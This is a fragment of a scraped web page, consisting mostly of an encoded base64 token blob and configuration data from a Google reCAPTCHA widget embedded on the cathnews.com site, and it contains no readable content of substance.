5HDggtbcVFyIyXCr8KTw4Vzw77DqMO5wrhdw5zDtGwHw4QOQMKNScOzO8KawqDCusK+JiLDklkRwpQRwp42wpdDwptzFcKcw5zCphxxGMKpXz/CrsKeECDDv39eJGvCtCvCgnbDs8KdwodAwptYKyvDhToOwpTCk8Kiw6Z1SsKfTzfDgBvDr8O+w60eX8KLw4xcXMOIwobCk8Kow6/DnMKMwp8Ww6R3XcKVwr0Kwr7CgBRtM8Oww57Cvw54wovCh8O7SAF6wr18woTCrsOxwow7HsOwwq8iwoPCssOWIMOBRMO5w7oZXRPCn8OYwox+HTHCnEnCkQBNw5zCqFZvwofCkcORaMOaMCA3wrzDjcKVeVfDkcKoD2XDrXvCs2/DrC51WsOrCsOCTMOfw4Q4w64RwofDocKywpXCtGnCgcKrwrlKworDqEzChEl1FD0aNgLDhMK7wqIKJcOvwqZOw7M6wpokLMKgw6vCpMK0dW0kfsOWwoh7wo/DkSJgbcOybkTDgsKkGMKXIsOTwotqwpNKTMOFYMK/PcO2wpzDg8KRw5nDncK3Pz/Dl8O3wpghw4HDr292wpNJwpjDqzcBwpXChUR3woHDjsKWcygXGsKJw4ZiLE3DgXzDsMKgwqUXwrnCukPDrMKrw5IrKAMvwrsgw7zCo8KVZcK/wpbDiMKAw7Ugw4TCosKHwq46LMO+wpghw4HDlCEZFloTwo7DrSUCw4rCisOkc8OZwrAZEcOURMK9wppQwpHCpcOAw7PDg0PDuy/DlHfDuVTCtcKYUWbCrcKZwodnfgzDng/CpzvDvnPDsl4DwrjClcOieFIFw5Imwo7Cl8KQwqUhPMKzDMOaw68wwrpVUsKQw6DClsOTw75NZ8O2RRzCqTLDjMOHSFLCjxJ4OsOQwrkuw7/CqMKuZwfCiCIvOsKnJMKQHQF4w5wXB8OeE8O8SsOxwoNQwrtXZMOPw5EhAjd3w41bZsKpwphkw49Bw4fDumhGAsKTwoMuwog/w7zCqMO7wq7ChcOvYcK7Yx14w4tHecO0woDCggTCqMKBwp7CoMKlIAfDgALChsO4SsOZB2kXJ248w7zDocKGw5cpwo9cw7Zqw4xKBFt5NHQHwq/Ch21aOsOBwr3CpcKeUT3DsMKwcXYuwr9bPMKKwq3Ci8O0wrl3IGIJwoVFe8K1FDrDg8Kdw5Mxw7vDusOUKMK1P8Ogb8O1IMK7w6PDvcOiw7zDtC7CocKXYsOIwr0CWlzDvDjCo8OXw4bChcK/w7bCpWfCqcOwwo4PYsK5fcORcX8Rw5V2w4kERFYvE8OzcRbDumPCjsO4FRfDkBXDvVwoK8KswrHCtcORw6FNw4ItwoloX8O2CMKeTsKgwokhR8KdwoMXDAfCgMK2S8KUwqzCvsOdMcKNKiXCh3Zxw6lofD7CghIdJcK/wq/[base64]/wpAVL3rCogfDpXd3PMOIw5vDgjRsw7jCmsOGNV82w7bCgsOQY2jCj3Yjw4BYUsKsfMKCw6PDn3vDn8O9wqDCucKRwrJzNMOswpfCtj8aw6zDocO/YgfCsxYJHgLDlnTCqcOFwrFIHyPCmUzDusKewqkLwq3Cj3fClntewozCrC/DhsOKA1x7RWPComTDqcOowo/DsMKAYXTDtn/CgMOMFsOTw6nCnTZ0w6MracKGMgFWS8OAw4l9wo3Dh0wBc8KtEUlew4HCrMO/wp3DpcKxw4TChsO1wqx1CcKkwqEuwp7CoMKQRWNUw73DlMODwqrCq8KjdcKCw6oXCgpmw5tLwqNQIklhw6I5X8KKwqUUVUPDpBwjTVPCqcK8w6XCmcOEw4NYLmHCuFHCtT/DqsOeLijDgD3CucK7w7VpwqnDksK6ZcKYwrImLAhmwrnDjsKteBRNIsOHWMOdf1/Ct8O7wpF5MMOzGD4UwqrCkMO1acO/w73ChE/Ci18vWAwNZ2zDucKPwo/[base64]/PcOcwqXDmMOxWj3DqGAyw67DpsORwp3CocOjdSnDmV7DocOEwr85QB/CksOsw5bCvsKcHsKuw7g9MlzCm3hpIRfDncOeNz7DvxzDtClGw79RdTrCunY4w53CsCNxwqTDmsOdw6DClQjDuMKvw5B8wrbDv8OXw7Uzw65iwpDDkBbCusOLHVcUcsKkEg4XNMKIwp3CnsO0w67CmsK4w6nDncK4FU7CqMOGwq/DlcOtIlEPw6N7Oi53I8ONEMKbX8KiwqtTw6hWBB4Vw4rDp3p/wrcAwrfCmxEdwqbCvMOqwqrCjjEZKiJmUBHClcOUU1odwpxlCcOCw5kDfMKQNMKGw4DCoSLDn8Ohw6nCshxbwq/Diz7CisKVSsKpw7/Cijlrw6NDEsOgw6UVBw/CgWlaYMOuwovCq8Oaw7jChF9twqYxDRPDizfCukLDksOETi8Tw5jCj8Ofw4fCusOGwo7DkMO3XCLCusOdw4HCqUkKwqLCjXXDusOEQMKzwpfCpsK7fwzDkULChsKYDMKqwoDCiGpew5bCo8OkwqdTKsKTW2PCrsK4K3tWw5/CvDRta8OqwrNhTsK1w7JWwrgbw6o7wrJjVsKGw6LCjsKzwq3DhcKpDETDrHrDvULCmBllwqvCoSUKesKXw5VISMKIPQUKLDARCsORwq7DpsKyw6HCucKMDMOZGUESMcOCSE4Twq3DrMO5w6/[base64]/w4DDrcO1wq/CjjHChk0JWWprwq7CpcOjDQ7DgMO3w5ROwprDhcKawp3CgsO3w73Ci8OpwrfCgMK5FsONT8KrwrnCqUJQw4zCtTo2IsOzCzI5CcKmw45Swohvw7/DvMOMOBpawqswSsOhwrIYw5TCtWjDh17CjGMiwqHCrUszw6lNMW/CmWXDvsOhFcOzWRYBVMKQecObaVDDtDfCg8KVXjLDjsOGwqrCgSIHUsOCbMOtw4gDccOXw7/Chjgdw6PCoMOhEDPDqRLCk8KBw6HCiRnCjGkfTcKIFDrDlFbCmMO/w7cnbcKrQxoyR8KKw6HCtyTDuMK6LMOGw6vDlcKjw5UmUBvCmFrDmQIVw6B9wp7Dq8Khw6/CmcOow4rDqCpbbsKWUWcEYBnDp1cAwrHDvU3DvlDCvMKjwplCw75cbsK5VsOYesKOw5xLYDDDqcKEw4ttRsOeRTTDqsKqwoDDusOCCgjClh9dZcO6w5jDhEXCvXTDnSLCmsKNLcK8w5p7IsOuWwAcOMO0w7TDtsKfw4JrUE/DrMOiw6nCnkDDpDXDtXM5EsOvTcO3wq7CtsOxwp3Dtg/[base64]/DqcOjeMOGScO3O8KQfhrDqsKXSRAow7FvOcOLw6Ygwp/DssOPGj5Hwq4Wa8KkQsKTLSDDkm7Dv8OyFsKHXcKsdsKiSiJ/[base64]/CuSXChVHCnVd+w7rDlFUoUXELHMKRZ8Kxw4LDjcK4EsOmwrtFNcO4wpHDjcKIw4fDsMKVwrXCjDHCrzrCtnlhHXTDvR/CnALChMOQNcOqW2ckb1vCmcOXd1XDkcOiwrvDsMOkHDAbwpfDjALDi8KGw7J7w7g0BsKdFMKRc8KSHSLDnl/CnsO1NHhNw4Jbwod2wr7DilU7YGp1N8O2w6kHTjTChsOacMKlGcKdw75kw6/CtgPCol7Clw/DnsKSBcKsBXNDOhVeZ8KxD8OhOcOTMWtbw6nCg2vCo8O0RcKWwovCmcOOwrVKZsKJwq/CnzzCi8KhwqfCqwt9wpl8w57CpcKZw57Crn/DmEAcw6jCgcK+w6BfwrnDl3cBwrbCuHJHPsOwPMOvw6l1w7Rtw7DCi8OUBlhfw7JUw7jCoGDDm3XDjk/DhFIpw6l9KMKyYn3DpDgcfnAsZcKKwpHChD97w7HDlsOrw43DqgVaPmhuw6LDrhnCgVU6DyFBR8K7w5wbcsOKw5nDlBxVB8OPwrXCiMKfY8OLNMO0wolBT8OORw0oZsO8w6PCm8Klwox/wp87XWzCtwjDvcKSw7TDj8OENjlVZWNFMUDDn2HCoBrDvihEwqfCpmnCvijCtMK+w7Mvwp0MH1dcNMOMw5XDoS0iwrXCuQZawrzCk3cnw6pRw792w7cZw6DCt8OAO8O/wohafENEw4zDhHfDu8KwSVdeworCoSQAHcKaeiEVMi9tLcO6wq3DpMKMXcKGwqbDgwDDpwXCoDMmw7DCsSbDmiDDpMOVdX0mwqrCuxHDlCHCk8KvQTQvRcK0w6t0JhXDisOxw5XCi8KLaMO0wpAtPxw+VXPCvAnCtMOfO8KNWnPCqjB/SMKlw4lBw6RXwqrCpcOPwrHCu8KYDsKFTErDscOEw4fDuEI4wpFrUcKxw5IMWMOdOw3Dr1TCtHUiFcKgKkzCoMK8w6nChG7DrHnDuMKBWzJMw5DCpX/CtU7Du2N9NMKBG8KoLxjCpMK1wo7DjsO5ZhTCnTYyL8OmSMONwoJUwq/Cv8OEAcOgw4jCvSXDoQnClHVSW8KGaXYww4bClRhRQMO7wrvDl2fDsyEZwpx1wqYfEk7CqxLCuU7DuCnDuF3DljnCl8Owwo8Iw5lfw5/[base64]/Cmn8IYMKiw7Ziwq55NikJw5XDhsKJQcOFUcKww51BwrbDvTzDl8KFPDrDlw7Cs8K6w5lNOxzDs15Mw6Atw4MtKGTDg8OuwrZDAWrDjsKLbTnDvl0uwqbDhBrCiFTDgj93wrrDtTfDlAZgMFs3w5rDiQ7DhcOObwUzW8OEL0TCq8OHw4XDtyrCocKtQHV/w4FTwr9/Cy/CggXCi8OIw7ILw5PChA3DsAdhwrHDsylCGERgwoQzwrrDq8Ozw7UKw59GbcO8dHwUAS1QdFnCrsKowr43wrc4w7rDtMOCGsKlTcKpLmXCiW/DicK0JR9iT2ZywqN2OmHDk8Kua8KwwrXDh1/Ck8KZwrzDucKNwo/DlS/CicKzdXPDh8KZw7jDmMK+w6nDlMOqOQ/Cs3rDocOiw7DCu8KLacKDw5jDuGQVPR0eesOJcVJcPsO2F8KpFURxwq/CiMO9a8OSYkQwwoTDv0wLwps5BMKuw5nCiHMpwr4AJcKHw4DCjcKTw7/CncKXA8KmUkJLDnfCpsO0w7wfwoJuTlY+w6XDtSHDqsKzw5LCt8OLwqjCmsOqwpgAQ8KifQHCsFHDt8OZwoQ8IsKZO2TChgLDqMO0w5jDucKtXhnCicKrMwXCnn4VdMO9wqvCp8Klw5AAH2d7a0HCisKxw7s0esOFBV/[base64]/w4g/w4jDuQd9d2dFOW3DhMOcw7h7DmUkKcKRwqbDvDrCqsOlMFbDjQV0KylpwobCqDMMwqtnOlLCiMOxwozCtw/CgR3Dr3ENw6rDu8K4w5o8wq1ZYErCqMKTw7LDlsKhXMOFAcOrwr1lw4wQUS/[base64]/DoVk/P8K+wrbDosK3NTcOwrvClcO9fcOjwpHDjwLDpmkYc8KOwrfDvMOHfcOcwrUKw5sfDU7DtcO2HS8/P1rDiQfCjcKJw7zDmsOow4rClcKzc8KTwqHCpRzCmFbDllwXwqvDqsKDQcK6FMOOGkMBwqY8wos8eh3CmxZQw6jCkzbCv2JTwpjDnzbDp0F8w4bDhnkcw5BKw7bDuAzCqhoVw7zDhzl2VC1gXG3DizE9D8OnU0LCgsOjRMOwwoN+C8Ouwq/Cj8ODw6LClRTCnUYBAiNQAXAlw7rDhwVdEi7CsHVGwozCj8O5w6REE8OlwrHDlk4zDMKcIi/DgnPCph1uwoHCmMO9OBBUwprDuRXCvsKONcKJw5dKw6Ynw6tedMO3RMO/wonDssK/SShzwo/[base64]/[base64]/Dq8K7OMOmw7PDvcOXccOlw787CMKIwpo+woXDssKecmthwpkNw5Bow6ILw6TDoMKFdMK4wpNkXgDCvE5bw48TdUcFwq9zw43Dq8OgwrDDkMKew6ICwqNdFHrDocKMwo7DlE/CtcO6RMKgw47Ct8KPe8KuOsOkAyrDksK9bU7DhcO+LMOwNXzCh8OgNMOyw5pEBcKYw4HCgltOwpo4TSQawp/DjmLDpcOHwrXDnsKiHx1Cw5fDlsOYwo/[base64]/[base64]/DhxEKZ05FWyDCuRfDhR4Jw7cEPXrDoR3DoWsGZ8Oyw5PDgnTDpMOTHFFmwr06Tk8cwrvDpcOKwrx+woYHwqEcwoXDrzNOb0jCgRYRf8KuRMOgw6TDuWDClSjDvHkqasO4w75SUxPDicO/wr7CnnXCj8O+wpfCik93OHvDg1jDt8K6wpgqw4HCtlJowrzDonh+w63DrXEdK8K3VMKjG8K4wpxjw7fDuMOZOXnDkDTDvjHCixzCqUHDmzrDpQfCr8O2OsKnEMKhM8KbcEnCk0NnwrHCuWQzI3IeKRvDhmDCqD/ClsKRUlh/wrp1w6lOw5rDosO5Rmo+w4nCiMKiwpTDm8KMwoPDs8O8dF/[base64]/[base64]/CiMOyw6Q+wqFtw6treybCgsOhw4fDucKhw67CpXzDmsK/[base64]/wowawrjCsR3DpsONwqLDhMK6wrgpcsOqw4AtLcOfwqTDuMK2woEHRsKuwrJXwo3CuijCqMK1wohXPcKEYmV+woXCpsO9BMKhYwQ3UsOOwo8YJMKyJ8KNw6kgdAw8WsKmPsKbwpckHcO4ecOvwrR0w5jDnwjDmMKbw4/Di1TDr8OpS2XCgsK8HsKIEMO4w7LDoxt3bsKdw4rDgcOFO8O2wqBbw5nCrEs6w55CMsOhwqzCk8KvW8O3WTnCmUMJKg8zYHrCjhbCrsOuZUg6w6TCiURsw6XDtsK+w7TCosO4NE/CpjPDjA/[base64]/ChcO/wpzDiMKmSsOWwrDDvHnDphpsPlnDu05xc3J+woTDg8OnK8Knw64Bw7nCmlvCtcOUBljCl8O1wozCumALw5ZPwo/DrHbDksOhwpIBwr4CJgTDkg/Cs8KGw6cQw5/Cn8Kbwo7CqsKaFCgFwp/CgjJFJE/[base64]/Cr8O7w5nCi8Kow45EwrPCp8O/[base64]/CjWrCq8KXIcKaZxpXFmvDjnY2wqvCscK7w7jCicO/wonDqTXCrGbDlHzDrX3DisKCfMK6wppswp56cH1bwozCjSVjw6kvQHZhw5MrI8KuCCzCi0BRwq8EW8KjM8Kwwr4Ow4TDl8O2f8OWFsOdAVs3w7/[base64]/WMOTw7UVwq/DhsKowrJHwqAtwrfDt34tdBTDoMKSXsOhw6dLUcKXfsKrYBXDpsO1LEIowrzDj8K0PMKMTW7DnU3DsMKRW8KEQcOSZsOMw40Dw5nDjhItw4QlC8Oxw7LDlMKvbzYcwpPCpsObbMKAUXE4wpkwTcOBwo9QE8KsKMOdwocRw6bCs0IRO8KzOcKvLl/DlsOyBsOdw7DCvFMJPEtsOmoQUDU4w6zDtydfbsOYw6jDrMOLw43Dt8OnZMO9wqTDisOtw5jDuBdFdcOlSybDl8Odw7xRw6TDtsOONMKAQTnCgwvDiFBWwr7CucKRwroWaFEBLcKcMVLCq8Kgw7jDtXtBVcOjYhvCjVJrw6/CnMKaRTjDi31YwojCvCHCnzBHOw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AH2Cqf+SqEn4YMgGI3JEtR6Ycg7ElALRxNCdngJFivU\\u003d\x22,0,0,null,1,1769460467856,0,0,[6,155,57,10],null,[245,23,196,76],\x22RC-KV1m2VoPHmz-pQ\x22,null,null,null,null,null,\x220dAFcWeA7bqlVtHufIS8fb0196fd0zhqkKlYsIbNsHFLJsvsguvZyhky2uI18YFi70stj8LJIrQZYld_8TEslkoeCoCafmhpIQWw\x22,1769543268040]");
    </script></body></html>